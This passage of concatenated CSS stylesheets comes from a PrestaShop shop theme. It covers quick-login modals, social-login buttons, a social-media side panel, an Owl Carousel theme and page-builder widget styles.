    transform: translateY(200%); }
    .leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top {
      display: block; }
    .leoquicklogin-slidebar.push_slidebar_bottom.active {
      visibility: visible;
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -ms-transform: translateY(0);
      -o-transform: translateY(0);
      transform: translateY(0); }

.leoquicklogin-slidebar-top {
  margin-bottom: 0.625rem;
  text-align: right;
  display: none; }

.leoquicklogin-slidebar-bottom {
  display: none; }

.leo-quicklogin-modal .modal-content {
  overflow: hidden;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0; }
.leo-quicklogin-modal .modal-dialog {
  width: 25rem;
  margin: 6.25rem auto; }
  @media (max-width: 480px) {
    .leo-quicklogin-modal .modal-dialog {
      width: auto;
      margin: 1.25rem 0.625rem; } }
.leo-quicklogin-modal .modal-body {
  padding: 0 0.9375rem; }
.leo-quicklogin-modal .modal-header,
.leo-quicklogin-modal .modal-footer {
  display: none; }
.leo-quicklogin-modal .leo-login-title button.close,
.leo-quicklogin-modal .leo-register-title button.close {
  position: absolute;
  top: 0.8125rem;
  background: url("../../../../assets/img/modules/leoquicklogin/img/close.png") 0 0 transparent;
  display: block;
  border: none;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  width: 1.875rem;
  height: 1.875rem;
  @incldue rtl-right($large-space/2);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }
  .leo-quicklogin-modal .leo-login-title button.close:hover, .leo-quicklogin-modal .leo-login-title button.close:focus,
  .leo-quicklogin-modal .leo-register-title button.close:hover,
  .leo-quicklogin-modal .leo-register-title button.close:focus {
    background-position: 0 -30px; }
  .leo-quicklogin-modal .leo-login-title button.close span,
  .leo-quicklogin-modal .leo-register-title button.close span {
    display: none; }

.lql-social-login {
  margin-top: 0.625rem;
  padding-top: 1.875rem;
  border-top: 2px dashed #e6e6e6; }
  .lql-social-login .lql-social-login-title {
    text-transform: uppercase;
    font-size: 0.875rem;
    font-weight: 600;
    margin-bottom: 0.9375rem; }
  .lql-social-login .social-login-bt {
    margin-bottom: 0.625rem;
    display: block;
    width: 100%;
    position: relative;
    color: #FFFFFF;
    text-align: right;
    padding: 0.625rem 0.625rem 0.625rem 3.438rem; }
    .rtl .lql-social-login .social-login-bt {
      text-align: left; }
    .rtl .lql-social-login .social-login-bt {
      padding: 0.625rem 3.438rem 0.625rem 0.625rem; }
    .lql-social-login .social-login-bt .fa {
      position: absolute;
      top: 50%;
      width: 2.813rem;
      text-align: center;
      left: 0;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%); }
      .rtl .lql-social-login .social-login-bt .fa {
        right: 0;
        left: auto; }
    .lql-social-login .social-login-bt.facebook-login-bt {
      background: #3b5998; }
      .lql-social-login .social-login-bt.facebook-login-bt .fa {
        border-right: 1px solid #4163a9; }
        .rtl .lql-social-login .social-login-bt.facebook-login-bt .fa {
          border-left: 1px solid #4163a9;
          border-right: inherit; }
      .lql-social-login .social-login-bt.facebook-login-bt:hover {
        background: #314a92; }
    .lql-social-login .social-login-bt.google-login-bt {
      background: #e74c3c; }
      .lql-social-login .social-login-bt.google-login-bt .fa {
        border-right: 1px solid #de372a; }
        .rtl .lql-social-login .social-login-bt.google-login-bt .fa {
          border-left: 1px solid #de372a;
          border-right: inherit; }
      .lql-social-login .social-login-bt.google-login-bt:hover {
        background: #ea362f; }
    .lql-social-login .social-login-bt.twitter-login-bt {
      background: #1DA1F2; }
      .lql-social-login .social-login-bt.twitter-login-bt .fa {
        @incldue rtl-border-right(1px solid #1589d1); }
      .lql-social-login .social-login-bt.twitter-login-bt:hover {
        background: #3ca6e8; }

.lql-social-modal .modal-dialog {
  margin: 15.63rem auto; }
.lql-social-modal .modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0; }

.lql-social-modal-mesg {
  display: none;
  text-align: center; }
  .lql-social-modal-mesg.active {
    display: block; }
    .lql-social-modal-mesg.active span {
      display: block;
      border-top-color: #414141;
      border-bottom-color: #414141; }
  .lql-social-modal-mesg.error-email i, .lql-social-modal-mesg.error-login i {
    color: #f0ad4e; }
  .lql-social-modal-mesg.success i {
    color: #5cb85c; }

/******** CSS OF LOGIN FORM *********/
.ApQuicklogin {
  float: left; }
  .rtl .ApQuicklogin {
    float: right; }
  .ApQuicklogin > .dropdown .leo-login-title,
  .ApQuicklogin > .dropdown .leo-register-title,
  .ApQuicklogin > .dropup .leo-login-title,
  .ApQuicklogin > .dropup .leo-register-title {
    padding: 0 0.9375rem; }
  .ApQuicklogin > .dropdown button.close,
  .ApQuicklogin > .dropup button.close {
    display: none; }
  .ApQuicklogin > .dropdown .leo-dropdown-wrapper,
  .ApQuicklogin > .dropup .leo-dropdown-wrapper {
    width: 25rem;
    overflow: hidden;
    margin-top: 0.125rem;
    padding: 0 0.9375rem;
    right: 0;
    left: auto;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    -o-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    -ms-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.24); }
    @media (max-width: 480px) {
      .ApQuicklogin > .dropdown .leo-dropdown-wrapper,
      .ApQuicklogin > .dropup .leo-dropdown-wrapper {
        width: auto;
        margin: 1.25rem 0.625rem; } }

.page-authentication #content .lql-social-login + hr,
body#checkout #content .lql-social-login + hr {
  border: none; }
.page-authentication #content .social-login-bt,
body#checkout #content .social-login-bt {
  width: auto;
  display: inline-block;
  vertical-align: middle; }

.ApQuicklogin a.popup-title {
  color: #000000; }
  .ApQuicklogin a.popup-title:hover {
    color: #e13737; }

.leo-quicklogin {
  position: relative;
  float: left;
  padding: 0 0.9375rem 0 0.9375rem; }
  .rtl .leo-quicklogin {
    float: right; }
  .rtl .leo-quicklogin {
    padding: 0 0.9375rem 0 0.9375rem; }
  .leo-quicklogin:before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -0.5rem;
    display: inline-block;
    background: #e6e6e6;
    right: 0;
    width: 0.0625rem;
    height: 1rem; }
    .rtl .leo-quicklogin:before {
      left: 0;
      right: auto; }

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/assets/css/custom.css?1729061142
body_size: 301
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */


.thumbnail-container .product-title a {
    text-overflow: ellipsis;
    display: block;
    height: 45px;
	text-transform: uppercase;
}

.sm-panel {position: fixed;width: 155px;top: 150px;right: -105px;z-index: 1000000;transition: visibility .25s, opacity .25s}
.sm-panel>ul {margin: 0;padding: 0;list-style-type: none}
.sm-panel>ul>li {transition: transform .25s; margin-bottom: 0; margin-left: 0;}
.sm-panel>ul>li:hover {transform: translateX(-105px)}
.sm-panel>ul>li>a {display: flex;align-items: center;color: #fff;padding: 5px 0 5px 5px;text-decoration: none}
.sm-panel>ul>li>a>img {margin: 0 10px 0 0}
.sm-panel>ul>li>a>span {font-size: initial}
.sm-panel>ul>li[class^="sm-"] {background-image: none;background-repeat: repeat;background-attachment: scroll;background-position: 0%}
.sm-text-black {color: #000}
.sm-fb {background:#1977f3}
.sm-twitter {background:#fff}
.sm-gmap {background:#333}
.sm-blog {background:#0171bb}
.sm-pinterest {background:#d73532}
.sm-youtube {background:#e32c26}
.sm-allegro {background:#ff5a00}
.sm-linkedin {background:#0097bd}
.sm-payback {background:#00349a}
.sm-olx {background:#002f34}
.sm-instagram {background:#eee}
.sm-pyszne {background:#ff8000}
.sm-tiktok {background:#fff}
.sm-booksy {background:#f9e5bc}

.cookie-icon{
    position: fixed;
    width: 64px;
    height: 64px;
    bottom: 10px;
    left: 10px;
    z-index: 1000000;
    padding: 0px;
    margin: 0;
  }
  .cookie-icon img{
    padding: 0;
    margin: 0;
    width:100%;
    height: auto;
  }
  .cookie-icon img a{
    padding: 0;
    margin: 0;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
  }
  .cookie-icon img:hover{
    transform: translateY(-4px);
  }

  @media only screen and (max-width:640px){
    .cookie-icon{
      width: 46px;
      height: 46px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/owl.theme.css?1607078263
body_size: 744
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
/*
*   Owl Carousel Owl Demo Theme 
* v1.3.3
*/
.owl-row {
  margin-left: -15px;
  margin-right: -15px; }

.owl-carousel .owl-item {
  padding: 0 15px; }

/* Styling Next and Prev buttons */
.owl-theme .owl-buttons div {
  line-height: 1.875rem;
  color: transparent;
  text-align: center;
  position: absolute;
  top: 50%;
  margin-top: -0.9375rem;
  border: 1px solid rgba(0, 0, 0, 0.5);
  width: 1.875rem;
  height: 1.875rem;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%; }
  .owl-theme .owl-buttons div:before {
    content: "\f178";
    font-family: "FontAwesome";
    color: #333333;
    font-size: 0.875rem;
    display: block;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    [dir="rtl"] .owl-theme .owl-buttons div:before {
      content: "\f177"; }
  .owl-theme .owl-buttons div.owl-prev {
    left: 0; }
    .rtl .owl-theme .owl-buttons div.owl-prev {
      right: 0;
      left: auto; }
    .owl-theme .owl-buttons div.owl-prev:before {
      content: "\f177"; }
      [dir="rtl"] .owl-theme .owl-buttons div.owl-prev:before {
        content: "\f178"; }
  .owl-theme .owl-buttons div.owl-next {
    right: 0; }
    .rtl .owl-theme .owl-buttons div.owl-next {
      left: 0;
      right: auto; }
  .owl-theme .owl-buttons div:hover {
    border-color: #e13737;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); }
    .owl-theme .owl-buttons div:hover:before {
      color: #e13737; }

/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-pagination {
  margin: 0.625rem 0; }
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }
.owl-theme .owl-controls span {
  background: #e13737;
  display: block;
  margin: 0 0.3125rem;
  width: 0.8125rem;
  height: 0.8125rem;
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -o-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFFFFF;
  padding: 0.125rem 0.625rem;
  font-size: 0.75rem;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 9.375rem;
  background: url("../../../../assets/img/modules/appagebuilder/img/AjaxLoader.gif") no-repeat center center; }

/*# sourceMappingURL=owl.theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/styles.css?1611759807
body_size: 7568
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 1.875rem; }
.ApColumn .title_block {
  font-weight: 600;
  position: relative;
  padding-bottom: 1.25rem;
  text-align: center; }
  .ApColumn .title_block:before {
    position: absolute;
    content: "";
    background: #e13737;
    bottom: 0;
    width: 70px;
    height: 2px;
    margin: auto;
    left: 0;
    right: 0; }
  @media (min-width: 1200px) {
    .ApColumn .title_block {
      font-size: 2.688rem;
      margin-bottom: 3.125rem; } }
  @media (max-width: 1199px) {
    .ApColumn .title_block {
      font-size: 1.875rem;
      margin-bottom: 1.875rem; } }

.sub-title-widget {
  color: #000000;
  font-size: 0.875rem;
  font-weight: 600; }

.title-ap-group {
  font-weight: 600;
  position: relative;
  padding-bottom: 1.25rem;
  text-align: center; }
  .title-ap-group:before {
    position: absolute;
    content: "";
    background: #e13737;
    bottom: 0;
    width: 70px;
    height: 2px;
    margin: auto;
    left: 0;
    right: 0; }
  @media (min-width: 1200px) {
    .title-ap-group {
      font-size: 2.688rem;
      margin-bottom: 3.125rem; } }
  @media (max-width: 1199px) {
    .title-ap-group {
      font-size: 1.875rem;
      margin-bottom: 1.875rem; } }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  margin-top: 0.3125rem;
  width: 1.563rem;
  height: 1.563rem; }
.block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
  margin-bottom: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  padding-left: 3.125rem;
  position: relative;
  margin-top: 15px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 3.125rem;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 1.25rem;
    vertical-align: -2px;
    padding-right: 0.4375rem;
    position: absolute;
    top: 0.6875rem;
    float: left;
    left: 1.25rem; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 1.25rem;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 0.8125rem; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 1.563rem;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 1.563rem;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #e6e6e6; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #e6e6e6;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #e6e6e6 #e6e6e6 #e6e6e6; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #e6e6e6; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #e6e6e6;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #e6e6e6 #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #e6e6e6 transparent #e6e6e6 #e6e6e6;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #e6e6e6; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #e6e6e6;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #e6e6e6; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #e6e6e6 #e6e6e6 #e6e6e6 transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #e13737; }
    .widget-tabs li.active a {
      color: #e13737; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #e13737;
    font-size: 1.188rem;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 1.25rem; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  text-align: center; }
  .box-show-more a {
    background: #000000;
    clear: both;
    text-align: center;
    width: auto;
    height: 56px;
    line-height: 50px;
    text-transform: uppercase;
    padding: 0 1.875rem;
    margin-top: 0.9375rem;
    display: none;
    font-size: 0.875rem;
    color: #FFFFFF;
    font-weight: 600;
    min-width: 231px;
    z-index: 99;
    position: relative;
    z-index: 2;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    .box-show-more a:hover {
      background: #e13737; }
    .box-show-more a .fa {
      margin-left: 0.3125rem; }
      .rtl .box-show-more a .fa {
        margin-right: 0.3125rem;
        margin-left: inherit; }
  .box-show-more.open a {
    display: inline-block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 3.75rem;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 1.875rem;
    background: #c70005;
    padding: 0.625rem 1.25rem;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 2.5rem;
  height: 2.5rem;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1; }
  .full-slider .carousel-control.left {
    left: 0.625rem; }
    .rtl .full-slider .carousel-control.left {
      right: 0.625rem;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 0.625rem; }
    .rtl .full-slider .carousel-control.right {
      left: 0.625rem;
      right: auto; }

/**
* Count Down 
*/
.leo-more-cdown {
  margin-top: 1.5rem; }
  .leo-more-cdown ul {
    padding: 0; }
    .leo-more-cdown ul li {
      display: inline-block;
      text-align: center; }
      @media (min-width: 1200px) {
        .leo-more-cdown ul li {
          padding-left: 1.25rem;
          padding-right: 1.25rem; } }
      @media (max-width: 1199px) {
        .leo-more-cdown ul li {
          padding-left: 0.625rem;
          padding-right: 0.625rem; } }
      .leo-more-cdown ul li:first-child {
        padding-left: 0; }
        .rtl .leo-more-cdown ul li:first-child {
          padding-right: 0;
          padding-left: inherit; }
      .leo-more-cdown ul li b {
        display: block;
        font-weight: 400;
        font-size: 1.125rem;
        color: #f17f42;
        margin-top: 0.3125rem; }
      .leo-more-cdown ul li span {
        text-transform: uppercase;
        font-size: 0.75rem;
        font-weight: 600;
        color: #f17f42; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #e6e6e6; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
